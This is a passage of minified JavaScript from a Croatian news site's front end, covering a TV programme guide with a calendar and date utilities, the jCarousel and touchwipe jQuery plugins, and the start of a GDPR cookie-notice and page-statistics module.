n=Math.floor(.75*this.rootNode.find(".epg-schedule").width()/this.config.scaleZoom);t=epg.date.add(this.active.datetime,"M",("prev-scroll"==e?-1:1)*n);break;default:null!=this.config.dayPeriods[e]&&(e=this.config.dayPeriods[e][0]);var i=e.match(/^(\d{2}):?(\d{2})$/);i&&((t=new Date(this.active.date)).setHours(i[1]),t.setMinutes(i[2]))}return t},_computeScrollOffset:function(e){return this.config.scaleOffset-this.config.scaleZoom*epg.date.diff(e,this.active.datetime,"M")},_setScrollState:function(e){var t=this;t._scroll.state=e,0==e?(clearInterval(t._timers.scroll.handle),t._timers.scroll.handle=void 0):(t._timers.scroll.handle=setInterval((function(){t._scrollTick()}),t._scroll.interval),t._scrollTick())},_scrollTick:function(){var e=this._scroll.state*this._scroll.speed,t=epg.date.add(this.active.datetime,"M",e);this.setActiveDatetime(t,this._scroll.interval)},_onmouseover:function(e,t){var n=$(e.target).closest(".item-inner").addBack(".item-inner");n!==t.active.item&&(null!==t.active.item&&(clearTimeout(t._timers.hover.handle),t.active.item=null),n.length>0&&(t.active.item=n,t._timers.hover.handle=setTimeout((function(){t._showDetails(n)}),t.config.hoverDelay)))},_ontimertick:function(e){e=e||!1;var t=new Date;this._timers.main.lastTick=t,this.rootNode.trigger("epg:timechanged")},_onclick:function(e,t){var n=$(e.target).closest("[data-event]").addBack("[data-event]");if(0!=n.length){var i=n.attr("data-event");switch(i){case"epg-link":e.stopPropagation();break;case"epg-details":t._showDetails(n);break;case"select-date":e.stopPropagation(),epg.calendar.isOpened()?epg.calendar.close():epg.calendar.open({class:"calendar-popup",min:epg.config.minDate,max:epg.date.add(epg.config.maxDate,"d",-1),default:epg.active.date,out:!0,callback:function(e){epg.setActiveDatetime(epg.date.add(e,"H",8))},parent:t.rootNode.find("desktop"==t.device?".epg-daylist":".epg-days")});break;case"timeline-skip":var o,a=n.attr("data-event-value");if(void 0===a)return;(o=t._computeTime(a))&&t.setActiveDatetime(o,700),"list"==t.config.epgType&&t._load(t.active.date);break;case"next-channel":case"prev-channel":var s=($.inArray(t.active.channelId,t.channels)+("next-channel"==i?1:-1)+t.channels.length)%t.channels.length;t.setChannelId(t.channels[s]),t._load(t.active.date)}}},_onmousedown:function(e,t){var n=$(e.target),i=n.closest("[data-event]").addBack("[data-event]");if(n.closest(".epg-schedule").length>0)t._touch.moveCount=0,t._touch.startX=e.pageX,t._touch.lastX=e.pageX,t._touch.dragMaxOffset=0,t._dragListen(!0);else if(i.length>0){switch(e.preventDefault(),i.attr("data-event")){case"scroll-prev":t._setScrollState(-1);break;case"scroll-next":t._setScrollState(1)}}},_onmouseup:function(e,t){t._touch.active?t._dragListen(!1):0!=t._scroll.state&&t._setScrollState(0)},_onmousemove:function(e){var t=epg;if(++t._touch.moveCount%t._touch.decimate==1){var n=Math.abs(t._touch.startX-e.pageX),i=e.pageX-t._touch.lastX;if(n>=t._touch.dragThreshold){var o=epg.date.add(t.active.datetime,"M",-i/t.config.scaleZoom);t.setActiveDatetime(o,50)}n>t._touch.dragMaxOffset&&(t._touch.dragMaxOffset=n),t._touch.lastX=e.pageX}},_dragListen:function(e){e?(this._touch.active=!0,$("body").on("mousemove",null,this,this._onmousemove)):(this._touch.active=!1,$("body").off("mousemove",null,this._onmousemove))},debug:function(e){void 0!==window.console&&console.log("["+(new Error).stack.split("\n")[1].split("@")[0]+"]: "+e)},calendar:{config:{class:"calendar",min:null,max:null,default:null,out:!1,format:"%Y-%m-%d",callback:null,parent:$("body")},today:null,ym:null,wrapper:null,source:null,isOpened:function(){return null!==this.wrapper},open:function(e){if(!this.isOpened()){$.extend(this.config,e);var t=this.config.default;this.today=epg.date.floor(new Date,"d"),this.active=t?epg.date.parse(t):this.today,this.ym=epg.date.floor(this.active,"m"),this.wrapper=$('<div class="'+this.config.class+'">'),this.config.parent.append(this.wrapper),this.config.parent.addClass("cal-active");$(document).on("click",this._onclick),this.refresh()}},_onclick:function(e){var t=epg.calendar;if($(e.target).closest(t.wrapper).length>0){var n=$(e.target).closest("[data-event]").addBack("[data-event]"),i=n.attr("data-event");if(void 0!==i)switch(e.preventDefault(),i){case"prev-month":t.ym=epg.date.add(t.ym,"m",-1),t.refresh();break;case"next-month":t.ym=epg.date.add(t.ym,"m",1),t.refresh();break;case"pick":t.picked(epg.date.parse(n.attr("data-value")));break;case"calendar-close":t.close()}}else t.close()},close:function(){this.isOpened()&&($(document).off("click",null,this._onclick),this.wrapper.remove(),this.wrapper=null,this.config.parent.removeClass("cal-active"))},picked:function(e){this.close(),"function"==typeof this.config.callback&&this.config.callback(e,epg.date.format(e,this.config.format))},inRange:function(e){return(null===this.config.min||e>=this.config.min)&&(null===this.config.max||e<=this.config.max)},refresh:function(){var e,t,n,i=epg.date.add(this.ym,"d",-(this.ym.getDay()+7-epg.date._weekStart)%7),o=epg.date.add(this.ym,"m",1),a='<table cellspacing="0"><thead><tr class="month"><th>&nbsp;</th><th colspan="5">'+epg.date.format(this.ym,'%B <span class="txt-300">%Y</span>')+'</th><th data-event="calendar-close"><span class="icon-plus-1"></span></th>';a+='<tr class="weekdays">';for(var s=i.getDay(),r=0;r<7;r++,s++,s%=7)a+="<th>"+epg.date._dayShortNames[s].substr(0,1)+"</th>";a+="</tr></thead><tbody>";for(r=0;r<6;r++,a+="<tr>"+l+"</tr>")for(var l="",c=0;c<7;c++,l+='<td class="'+e+'"'+n+">"+t+"</td>",i=epg.date.add(i,"d",1)){var d=this.inRange(i),u=i>=this.ym&&i<o;e=(d?"on":"off")+(u?"":" out")+(i.valueOf()==this.active.valueOf()?" active":"")+(i.valueOf()==this.today.valueOf()?" today":""),n=d&&(u||this.config.out)?' data-event="pick" data-value="'+epg.date.format(i,"%Y-%m-%d")+'"':"",t=u||this.config.out?i.getDate():""}a+="</tbody></table>",this.wrapper.html(a)}},countdown:{_timer:null,_jobs:[],_enable:function(e){e&&null===this._timer?this._timer=setInterval((function(){epg.countdown._tick()}),500):e||null===this._timer||(clearInterval(this._timer),this._timer=null)},_tick:function(){var e=new Date,t=!0;$.each(this._jobs,(function(n,i){if(!i.done){var o=Math.max(0,i.end-e);t&=i.done=0==o;var a=new Date(null);a.setMinutes(a.getTimezoneOffset()),a.setSeconds(o/1e3);var s=epg.date.format(a,i.format);"function"==typeof i.ontick?i.ontick(i.ctx,{done:i.done,left:s}):i.ctx.html(s)}})),t&&this._enable(!1)},add:function(e){var t=e.start<=new Date;this._jobs.push($.extend({done:t,format:"%jd %H:%M:%S"},e)),t||this._enable(!0)}},date:{_dayNames:["nedjelja","ponedjeljak","utorak","srijeda","četvrtak","petak","subota"],_dayShortNames:["ned","pon","uto","sri","čet","pet","sub","ned"],_monthNames:["siječanj","veljača","ožujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],_monthShortNames:["sij","vel","ožu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],_weekStart:1,parse:function(e){if(ret=null,e instanceof Date)ret=e;else{var t=Date.parse(e);isNaN(t)&&(t=Date.parse(e.replace(/-/g,"/"))),isNaN(t)||(ret=new Date(t))}return ret},add:function(e,t,n){var i=new Date(e);switch(t){case"Y":i.setFullYear(i.getFullYear()+n);break;case"m":i.setMonth(i.getMonth()+n);break;case"d":i.setDate(i.getDate()+n);break;case"H":i.setTime(i.getTime()+36e5*n);break;case"M":i.setTime(i.getTime()+6e4*n);break;case"S":i.setTime(i.getTime()+1e3*n)}return i},diff:function(e,t,n){var i=void 0,o=t-e;switch(o-=6e4*this.tzFix(e,t),n){case"d":i=Math.floor(o/864e5);break;case"H":i=Math.floor(o/36e5);break;case"M":i=Math.floor(o/6e4);break;case"S":i=Math.floor(o/1e3)}return i},tzFix:function(e,t){return t.getTimezoneOffset()-e.getTimezoneOffset()},floor:function(e,t){for(var n=new Date(e),i="SMHdmY",o=i.indexOf(t);o>=0;o--)switch(i[o]){case"Y":n.setMonth(0);break;case"m":n.setDate(1);break;case"d":n.setHours(0);break;case"H":n.setMinutes(0);break;case"M":n.setSeconds(0);break;case"S":n.setMilliseconds(0)}return n},format:function(e,t){var n=this;return t.replace(/%[YmdHMSBAaj]/g,(function(t){switch(t.substr(-1)){case"Y":return e.getFullYear();case"m":return("0"+(1+e.getMonth())).slice(-2);case"d":return("0"+e.getDate()).slice(-2);case"H":return("0"+e.getHours()).slice(-2);case"M":return("0"+e.getMinutes()).slice(-2);case"S":return("0"+e.getSeconds()).slice(-2);case"B":return n._monthNames[e.getMonth()];case"A":return n._dayNames[e.getDay()];case"a":return n._dayShortNames[e.getDay()];case"j":return epg.date.diff(epg.date.floor(e,"Y"),e,"d")}}))}},world:{rootNode:null,date:null,minDate:null,maxDate:null,tzOffset:0,init:function(e){if(0!=e.length){var t=this;this.rootNode=e,e.on("click",(function(e){t._clickHandler(e,t)}));var n=this.rootNode.find("[data-event=world-set-tz]"),i=n.filter("[data-default-choice=true]");0==i.length&&(i=n.first()),this.setLocation(i);var o=epg.date.floor(new Date,"d");this.minDate=epg.date.add(o,"d",-1),this.maxDate=epg.date.add(o,"d",7),this.setDate(o)}},setDate:function(e){var t=this,n=parseInt(e);if(isNaN(n)||(e=epg.date.add(t.date,"d",n)),!(e<t.minDate||e>t.maxDate||null!==t.date&&t.date.valueOf()==e.valueOf())){var i=epg.date.format(e,"%Y-%m-%d");$.ajax("/tv-ajax/getNWSchedule",{type:"POST",data:{date:i}}).done((function(n){t.date=e,t.rootNode.find("[data-placeholder=tv-schedule]").html(n.html),t.refresh()}))}},setLocation:function(e){this.tzOffset=parseInt(e.attr("data-tz-offset")),e.addClass("active").siblings().removeClass("active"),this.refresh()},refresh:function(){var e=this,t=e.rootNode.find("[data-placeholder=tv-schedule]");null!==e.date&&e.rootNode.find("[data-placeholder=date]").html(epg.date.format(e.date,"%d.%m.%Y")),t.find("li").each((function(t,n){var i=epg.date.parse($(n).attr("data-start")),o=epg.date.add(i,"H",e.tzOffset);$(n).find("span.time").text(epg.date.format(o,"%H:%M"))}))},_clickHandler:function(e,t){var n=$(e.target),i=n.closest("[data-event]").addBack("[data-event]").attr("data-event");if(void 0!==i)switch(e.preventDefault(),i){case"world-set-tz":t.setLocation(n);break;case"world-prev-day":t.setDate(-1);break;case"world-next-day":t.setDate(1)}}}}},8612:(e,t,n)=>{page_meta.internals.debug;n(5454);(function(e){"use strict";var t=e.jCarousel={};t.version="0.3.3";var n=/^([+\-]=)?(.+)$/;t.parseTarget=function(e){var t=!1,i="object"!=typeof e?n.exec(e):null;return i?(e=parseInt(i[2],10)||0,i[1]&&(t=!0,"-="===i[1]&&(e*=-1))):"object"!=typeof e&&(e=parseInt(e,10)||0),{target:e,relative:t}},t.detectCarousel=function(e){for(var t;e.length>0;){if((t=e.filter("[data-jcarousel]")).length>0)return t;if((t=e.find("[data-jcarousel]")).length>0)return t;e=e.parent()}return null},t.base=function(n){return{version:t.version,_options:{},_element:null,_carousel:null,_init:e.noop,_create:e.noop,_destroy:e.noop,_reload:e.noop,create:function(){return this._element.attr("data-"+n.toLowerCase(),!0).data(n,this),!1===this._trigger("create")||(this._create(),this._trigger("createend")),this},destroy:function(){return!1===this._trigger("destroy")||(this._destroy(),this._trigger("destroyend"),this._element.removeData(n).removeAttr("data-"+n.toLowerCase())),this},reload:function(e){return!1===this._trigger("reload")||(e&&this.options(e),this._reload(),this._trigger("reloadend")),this},element:function(){return this._element},options:function(t,n){if(0===arguments.length)return e.extend({},this._options);if("string"==typeof t){if(void 0===n)return void 0===this._options[t]?null:this._options[t];this._options[t]=n}else this._options=e.extend({},this._options,t);return this},carousel:function(){return this._carousel||(this._carousel=t.detectCarousel(this.options("carousel")||this._element),this._carousel||e.error('Could not detect carousel for plugin "'+n+'"')),this._carousel},_trigger:function(t,i,o){var a,s=!1;return o=[this].concat(o||[]),(i||this._element).each((function(){a=e.Event((n+":"+t).toLowerCase()),e(this).trigger(a,o),a.isDefaultPrevented()&&(s=!0)})),!s}}},t.plugin=function(n,i){var o=e[n]=function(t,n){this._element=e(t),this.options(n),this._init(),this.create()};return o.fn=o.prototype=e.extend({},t.base(n),i),e.fn[n]=function(t){var i=Array.prototype.slice.call(arguments,1),a=this;return"string"==typeof t?this.each((function(){var o=e(this).data(n);if(!o)return e.error("Cannot call methods on "+n+' prior to initialization; attempted to call method "'+t+'"');if(!e.isFunction(o[t])||"_"===t.charAt(0))return e.error('No such method "'+t+'" for '+n+" instance");var s=o[t].apply(o,i);return s!==o&&void 0!==s?(a=s,!1):void 0})):this.each((function(){var i=e(this).data(n);i instanceof o?i.reload(t):new o(this,t)})),a},o}})(jQuery),function(e,t){"use strict";var n=function(e){return parseFloat(e)||0};e.jCarousel.plugin("jcarousel",{animating:!1,tail:0,inTail:!1,resizeTimer:null,lt:null,vertical:!1,rtl:!1,circular:!1,underflow:!1,relative:!1,_options:{list:function(){return this.element().children().eq(0)},items:function(){return this.list().children()},animation:400,transitions:!1,wrap:null,vertical:null,rtl:null,center:!1},_list:null,_items:null,_target:e(),_first:e(),_last:e(),_visible:e(),_fullyvisible:e(),_init:function(){var e=this;return this.onWindowResize=function(){e.resizeTimer&&clearTimeout(e.resizeTimer),e.resizeTimer=setTimeout((function(){e.reload()}),100)},this},_create:function(){this._reload(),e(t).on("resize.jcarousel",this.onWindowResize)},_destroy:function(){e(t).off("resize.jcarousel",this.onWindowResize)},_reload:function(){this.vertical=this.options("vertical"),null==this.vertical&&(this.vertical=this.list().height()>this.list().width()),this.rtl=this.options("rtl"),null==this.rtl&&(this.rtl=function(t){if("rtl"===(""+t.attr("dir")).toLowerCase())return!0;var n=!1;return t.parents("[dir]").each((function(){return/rtl/i.test(e(this).attr("dir"))?(n=!0,!1):void 0})),n}(this._element)),this.lt=this.vertical?"top":"left",this.relative="relative"===this.list().css("position"),this._list=null,this._items=null;var t=this.index(this._target)>=0?this._target:this.closest();this.circular="circular"===this.options("wrap"),this.underflow=!1;var n={left:0,top:0};return t.length>0&&(this._prepare(t),this.list().find("[data-jcarousel-clone]").remove(),this._items=null,this.underflow=this._fullyvisible.length>=this.items().length,this.circular=this.circular&&!this.underflow,n[this.lt]=this._position(t)+"px"),this.move(n),this},list:function(){if(null===this._list){var t=this.options("list");this._list=e.isFunction(t)?t.call(this):this._element.find(t)}return this._list},items:function(){if(null===this._items){var t=this.options("items");this._items=(e.isFunction(t)?t.call(this):this.list().find(t)).not("[data-jcarousel-clone]")}return this._items},index:function(e){return this.items().index(e)},closest:function(){var t,i=this,o=this.list().position()[this.lt],a=e(),s=!1,r=this.vertical?"bottom":this.rtl&&!this.relative?"left":"right";return this.rtl&&this.relative&&!this.vertical&&(o+=this.list().width()-this.clipping()),this.items().each((function(){if(a=e(this),s)return!1;var l=i.dimension(a);if((o+=l)>=0){if(t=l-n(a.css("margin-"+r)),!(0>=Math.abs(o)-l+t/2))return!1;s=!0}})),a},target:function(){return this._target},first:function(){return this._first},last:function(){return this._last},visible:function(){return this._visible},fullyvisible:function(){return this._fullyvisible},hasNext:function(){if(!1===this._trigger("hasnext"))return!0;var e=this.options("wrap"),t=this.items().length-1,n=this.options("center")?this._target:this._last;return!!(t>=0&&!this.underflow&&(e&&"first"!==e||t>this.index(n)||this.tail&&!this.inTail))},hasPrev:function(){if(!1===this._trigger("hasprev"))return!0;var e=this.options("wrap");return!!(this.items().length>0&&!this.underflow&&(e&&"last"!==e||this.index(this._first)>0||this.tail&&this.inTail))},clipping:function(){return this._element["inner"+(this.vertical?"Height":"Width")]()},dimension:function(e){return e["outer"+(this.vertical?"Height":"Width")](!0)},scroll:function(t,n,i){if(this.animating)return this;if(!1===this._trigger("scroll",null,[t,n]))return this;e.isFunction(n)&&(i=n,n=!0);var o=e.jCarousel.parseTarget(t);if(o.relative){var a,s,r,l,c,d,u,h,p=this.items().length-1,f=Math.abs(o.target),g=this.options("wrap");if(o.target>0){var m=this.index(this._last);if(m>=p&&this.tail)this.inTail?"both"===g||"last"===g?this._scroll(0,n,i):e.isFunction(i)&&i.call(this,!1):this._scrollTail(n,i);else if(a=this.index(this._target),this.underflow&&a===p&&("circular"===g||"both"===g||"last"===g)||!this.underflow&&m===p&&("both"===g||"last"===g))this._scroll(0,n,i);else if(r=a+f,this.circular&&r>p){for(h=p,c=this.items().get(-1);r>h++;)c=this.items().eq(0),(d=this._visible.index(c)>=0)&&c.after(c.clone(!0).attr("data-jcarousel-clone",!0)),this.list().append(c),d||((u={})[this.lt]=this.dimension(c),this.moveBy(u)),this._items=null;this._scroll(c,n,i)}else this._scroll(Math.min(r,p),n,i)}else if(this.inTail)this._scroll(Math.max(this.index(this._first)-f+1,0),n,i);else if(s=this.index(this._first),a=this.index(this._target),r=(l=this.underflow?a:s)-f,0>=l&&(this.underflow&&"circular"===g||"both"===g||"first"===g))this._scroll(p,n,i);else if(this.circular&&0>r){for(h=r,c=this.items().get(0);0>h++;){c=this.items().eq(-1),(d=this._visible.index(c)>=0)&&c.after(c.clone(!0).attr("data-jcarousel-clone",!0)),this.list().prepend(c),this._items=null;var v=this.dimension(c);(u={})[this.lt]=-v,this.moveBy(u)}this._scroll(c,n,i)}else this._scroll(Math.max(r,0),n,i)}else this._scroll(o.target,n,i);return this._trigger("scrollend"),this},moveBy:function(e,t){var i=this.list().position(),o=1,a=0;return this.rtl&&!this.vertical&&(o=-1,this.relative&&(a=this.list().width()-this.clipping())),e.left&&(e.left=i.left+a+n(e.left)*o+"px"),e.top&&(e.top=i.top+a+n(e.top)*o+"px"),this.move(e,t)},move:function(t,n){n=n||{};var i=this.options("transitions"),o=!!i,a=!!i.transforms,s=!!i.transforms3d,r=n.duration||0,l=this.list();if(!o&&r>0)l.animate(t,n);else{var c=n.complete||e.noop,d={};if(o){var u={transitionDuration:l.css("transitionDuration"),transitionTimingFunction:l.css("transitionTimingFunction"),transitionProperty:l.css("transitionProperty")},h=c;c=function(){e(this).css(u),h.call(this)},d={transitionDuration:(r>0?r/1e3:0)+"s",transitionTimingFunction:i.easing||n.easing,transitionProperty:r>0?a||s?"all":t.left?"left":"top":"none",transform:"none"}}s?d.transform="translate3d("+(t.left||0)+","+(t.top||0)+",0)":a?d.transform="translate("+(t.left||0)+","+(t.top||0)+")":e.extend(d,t),o&&r>0&&l.one("transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd",c),l.css(d),0>=r&&l.each((function(){c.call(this)}))}},_scroll:function(t,n,i){if(this.animating)return e.isFunction(i)&&i.call(this,!1),this;if("object"!=typeof t?t=this.items().eq(t):void 0===t.jquery&&(t=e(t)),0===t.length)return e.isFunction(i)&&i.call(this,!1),this;this.inTail=!1,this._prepare(t);var o=this._position(t);if(o===this.list().position()[this.lt])return e.isFunction(i)&&i.call(this,!1),this;var a={};return a[this.lt]=o+"px",this._animate(a,n,i),this},_scrollTail:function(t,n){if(this.animating||!this.tail)return e.isFunction(n)&&n.call(this,!1),this;var i=this.list().position()[this.lt];this.rtl&&this.relative&&!this.vertical&&(i+=this.list().width()-this.clipping()),this.rtl&&!this.vertical?i+=this.tail:i-=this.tail,this.inTail=!0;var o={};return o[this.lt]=i+"px",this._update({target:this._target.next(),fullyvisible:this._fullyvisible.slice(1).add(this._visible.last())}),this._animate(o,t,n),this},_animate:function(t,n,i){if(i=i||e.noop,!1===this._trigger("animate"))return i.call(this,!1),this;this.animating=!0;var o=this.options("animation"),a=e.proxy((function(){this.animating=!1;var e=this.list().find("[data-jcarousel-clone]");e.length>0&&(e.remove(),this._reload()),this._trigger("animateend"),i.call(this,!0)}),this),s="object"==typeof o?e.extend({},o):{duration:o},r=s.complete||e.noop;return!1===n?s.duration=0:void 0!==e.fx.speeds[s.duration]&&(s.duration=e.fx.speeds[s.duration]),s.complete=function(){a(),r.call(this)},this.move(t,s),this},_prepare:function(t){var i,o,a,s=this.index(t),r=s,l=this.dimension(t),c=this.clipping(),d=this.vertical?"bottom":this.rtl?"left":"right",u=this.options("center"),h={target:t,first:t,last:t,visible:t,fullyvisible:c>=l?t:e()};if(u&&(l/=2,c/=2),c>l)for(;;){if(0===(i=this.items().eq(++r)).length){if(!this.circular)break;if(i=this.items().eq(0),t.get(0)===i.get(0))break;if((o=this._visible.index(i)>=0)&&i.after(i.clone(!0).attr("data-jcarousel-clone",!0)),this.list().append(i),!o){var p={};p[this.lt]=this.dimension(i),this.moveBy(p)}this._items=null}if(0===(a=this.dimension(i)))break;if(l+=a,h.last=i,h.visible=h.visible.add(i),c>=l-n(i.css("margin-"+d))&&(h.fullyvisible=h.fullyvisible.add(i)),l>=c)break}if(!this.circular&&!u&&c>l)for(r=s;!(0>--r)&&0!==(i=this.items().eq(r)).length&&0!==(a=this.dimension(i))&&(l+=a,h.first=i,h.visible=h.visible.add(i),c>=l-n(i.css("margin-"+d))&&(h.fullyvisible=h.fullyvisible.add(i)),!(l>=c)););return this._update(h),this.tail=0,u||"circular"===this.options("wrap")||"custom"===this.options("wrap")||this.index(h.last)!==this.items().length-1||(l-=n(h.last.css("margin-"+d)))>c&&(this.tail=l-c),this},_position:function(e){var t=this._first,n=t.position()[this.lt],i=this.options("center"),o=i?this.clipping()/2-this.dimension(t)/2:0;return this.rtl&&!this.vertical?(n-=this.relative?this.list().width()-this.dimension(t):this.clipping()-this.dimension(t),n+=o):n-=o,!i&&(this.index(e)>this.index(t)||this.inTail)&&this.tail?(n=this.rtl&&!this.vertical?n-this.tail:n+this.tail,this.inTail=!0):this.inTail=!1,-n},_update:function(t){var n,i=this,o={target:this._target,first:this._first,last:this._last,visible:this._visible,fullyvisible:this._fullyvisible},a=this.index(t.first||o.first)<this.index(o.first),s=function(n){var s=[],r=[];t[n].each((function(){0>o[n].index(this)&&s.push(this)})),o[n].each((function(){0>t[n].index(this)&&r.push(this)})),a?s=s.reverse():r=r.reverse(),i._trigger(n+"in",e(s)),i._trigger(n+"out",e(r)),i["_"+n]=t[n]};for(n in t)s(n);return this}})}(jQuery,window),function(e){"use strict";e.jcarousel.fn.scrollIntoView=function(t,n,i){var o,a=e.jCarousel.parseTarget(t),s=this.index(this._fullyvisible.first()),r=this.index(this._fullyvisible.last());if(s>(o=a.relative?0>a.target?Math.max(0,s+a.target):r+a.target:"object"!=typeof a.target?a.target:this.index(a.target)))return this.scroll(o,n,i);if(o>=s&&r>=o)return e.isFunction(i)&&i.call(this,!1),this;for(var l,c=this.items(),d=this.clipping(),u=this.vertical?"bottom":this.rtl?"left":"right",h=0;0!==(l=c.eq(o)).length;){if((h+=this.dimension(l))>=d){h-(parseFloat(l.css("margin-"+u))||0)!==d&&o++;break}if(0>=o)break;o--}return this.scroll(o,n,i)}}(jQuery),function(e){"use strict";e.jCarousel.plugin("jcarouselControl",{_options:{target:"+=1",event:"click",method:"scroll"},_active:null,_init:function(){this.onDestroy=e.proxy((function(){this._destroy(),this.carousel().one("jcarousel:createend",e.proxy(this._create,this))}),this),this.onReload=e.proxy(this._reload,this),this.onEvent=e.proxy((function(t){t.preventDefault();var n=this.options("method");e.isFunction(n)?n.call(this):this.carousel().jcarousel(this.options("method"),this.options("target"))}),this)},_create:function(){this.carousel().one("jcarousel:destroy",this.onDestroy).on("jcarousel:reloadend jcarousel:scrollend",this.onReload),this._element.on(this.options("event")+".jcarouselcontrol",this.onEvent),this._reload()},_destroy:function(){this._element.off(".jcarouselcontrol",this.onEvent),this.carousel().off("jcarousel:destroy",this.onDestroy).off("jcarousel:reloadend jcarousel:scrollend",this.onReload)},_reload:function(){var t,n=e.jCarousel.parseTarget(this.options("target")),i=this.carousel();if(n.relative)t=i.jcarousel(n.target>0?"hasNext":"hasPrev");else{var o="object"!=typeof n.target?i.jcarousel("items").eq(n.target):n.target;t=i.jcarousel("target").index(o)>=0}return this._active!==t&&(this._trigger(t?"active":"inactive"),this._active=t),this}})}(jQuery),function(e){"use strict";e.jCarousel.plugin("jcarouselPagination",{_options:{perPage:null,item:function(e){return'<a href="#'+e+'">'+e+"</a>"},event:"click",method:"scroll"},_carouselItems:null,_pages:{},_items:{},_currentPage:null,_init:function(){this.onDestroy=e.proxy((function(){this._destroy(),this.carousel().one("jcarousel:createend",e.proxy(this._create,this))}),this),this.onReload=e.proxy(this._reload,this),this.onScroll=e.proxy(this._update,this)},_create:function(){this.carousel().one("jcarousel:destroy",this.onDestroy).on("jcarousel:reloadend",this.onReload).on("jcarousel:scrollend",this.onScroll),this._reload()},_destroy:function(){this._clear(),this.carousel().off("jcarousel:destroy",this.onDestroy).off("jcarousel:reloadend",this.onReload).off("jcarousel:scrollend",this.onScroll),this._carouselItems=null},_reload:function(){var t=this.options("perPage");if(this._pages={},this._items={},e.isFunction(t)&&(t=t.call(this)),null==t)this._pages=this._calculatePages();else for(var n,i=parseInt(t,10)||0,o=this._getCarouselItems(),a=1,s=0;0!==(n=o.eq(s++)).length;)this._pages[a]=this._pages[a]?this._pages[a].add(n):n,0==s%i&&a++;this._clear();var r=this,l=this.carousel().data("jcarousel"),c=this._element,d=this.options("item"),u=this._getCarouselItems().length;e.each(this._pages,(function(t,n){var i=r._items[t]=e(d.call(r,t,n));i.on(r.options("event")+".jcarouselpagination",e.proxy((function(){var e=n.eq(0);if(l.circular){var i=l.index(l.target()),o=l.index(e);parseFloat(t)>parseFloat(r._currentPage)?i>o&&(e="+="+(u-i+o)):o>i&&(e="-="+(i+(u-o)))}l[this.options("method")](e)}),r)),c.append(i)})),this._update()},_update:function(){var t,n=this.carousel().jcarousel("target");e.each(this._pages,(function(e,i){return i.each((function(){return n.is(this)?(t=e,!1):void 0})),!t&&void 0})),this._currentPage!==t&&(this._trigger("inactive",this._items[this._currentPage]),this._trigger("active",this._items[t])),this._currentPage=t},items:function(){return this._items},reloadCarouselItems:function(){return this._carouselItems=null,this},_clear:function(){this._element.empty(),this._currentPage=null},_calculatePages:function(){for(var e,t,n=this.carousel().data("jcarousel"),i=this._getCarouselItems(),o=n.clipping(),a=0,s=0,r=1,l={};0!==(e=i.eq(s++)).length;)a+(t=n.dimension(e))>o&&(r++,a=0),a+=t,l[r]=l[r]?l[r].add(e):e;return l},_getCarouselItems:function(){return this._carouselItems||(this._carouselItems=this.carousel().jcarousel("items")),this._carouselItems}})}(jQuery),function(e){"use strict";e.jCarousel.plugin("jcarouselAutoscroll",{_options:{target:"+=1",interval:3e3,autostart:!0},_timer:null,_init:function(){this.onDestroy=e.proxy((function(){this._destroy(),this.carousel().one("jcarousel:createend",e.proxy(this._create,this))}),this),this.onAnimateEnd=e.proxy(this.start,this)},_create:function(){this.carousel().one("jcarousel:destroy",this.onDestroy),this.options("autostart")&&this.start()},_destroy:function(){this.stop(),this.carousel().off("jcarousel:destroy",this.onDestroy)},start:function(){return this.stop(),this.carousel().one("jcarousel:animateend",this.onAnimateEnd),this._timer=setTimeout(e.proxy((function(){this.carousel().jcarousel("scroll",this.options("target"))}),this),this.options("interval")),this},stop:function(){return this._timer&&(this._timer=clearTimeout(this._timer)),this.carousel().off("jcarousel:animateend",this.onAnimateEnd),this}})}(jQuery)},6170:(e,t,n)=>{page_meta.internals.debug;n(5454);!function(e){e.fn.touchwipe=function(t){var n={min_move_x:20,min_move_y:20,wipeLeft:function(e){},wipeRight:function(e){},wipeUp:function(e){},wipeDown:function(e){},preventDefaultEvents:"all"};if("destroy"!=t)return t&&e.extend(n,t),this.each((function(){var t,i,o=!1,a=!1;function s(e){1==e.touches.length&&(t=e.touches[0].pageX,i=e.touches[0].pageY,o=!1,a=!1,this.addEventListener("touchmove",l,!1),this.addEventListener("touchend",r,!1))}function r(e){this.removeEventListener("touchmove",l),this.removeEventListener("touchend",r)}function l(e){e.stopPropagation(),"all"==n.preventDefaultEvents&&e.preventDefault();var s=t-e.touches[0].pageX,r=i-e.touches[0].pageY;Math.abs(s)>=n.min_move_x?("horizontal"==n.preventDefaultEvents&&e.preventDefault(),o||(o=!0,s>0?n.wipeLeft(e):n.wipeRight(e))):Math.abs(r)>=n.min_move_y&&("vertical"==n.preventDefaultEvents&&e.preventDefault(),a||(a=!0,r>0?n.wipeDown(e):n.wipeUp(e)))}"ontouchstart"in document.documentElement&&(this.addEventListener("touchstart",s,!1),e(this).data("touchwipeListener",s))})),this;this.each((function(){this.removeEventListener("touchstart",e(this).data("touchwipeListener"))}))}}(jQuery)},4185:(e,t,n)=>{page_meta.internals.debug;n(5454);window.ntApp=window.ntapp={lastWindowWidth:0,lastWindowHeight:0,lastScrollTop:0,navTopOffset:0,env:{isEdit:function(){return-1<window.location.pathname.indexOf("admin/front-edit")},isLive:function(){return-1<window.location.hostname.indexOf("zadovoljna.dnevnik.hr")}},gdpr:{key:"c5d",lifetime:1095,serviceHost:"//services.dnevnik.hr",serviceUri:"/gdpr/{{method}}",init:function(){var e=this;if(!ntApp.env.isLive()){var t=window.location.host.split(".");t[0]="//services",this.serviceHost=t.join(".")}null==$.cookie(this.key)&&$.ajax({method:"POST",url:(this.serviceHost+this.serviceUri).replace("{{method}}","notice"),data:{d:window.location.host},dataType:"json"}).done((function(t){$.removeCookie("cookieMon"),$.cookie(e.key,t.uuid,{expires:e.lifetime,domain:window.location.host.split(".").slice(-2).join("."),path:"/"});var n=$($.parseHTML(t.notice));$("body").addClass("cookie-notice").prepend(n),n.find(".cookie-agree").on("click",(function(e){e.preventDefault(),$("body").removeClass("cookie-notice"),n.remove()}))}))}},statistics:{pageview:{all:function(e,t,n){ntApp.statistics.pageview.analytics(),ntApp.statistics.pageview.gemius(e),ntApp.statistics.pageview.upScore(t,n),ntApp.statistics.pageview.dotmetrics()},analytics:function(){window.location.href},gemius:function(e){void 0!==e?"function"==typeof window.pp_gemius_hit&&pp_gemius_hit(e):console.log("Missing gemius code in 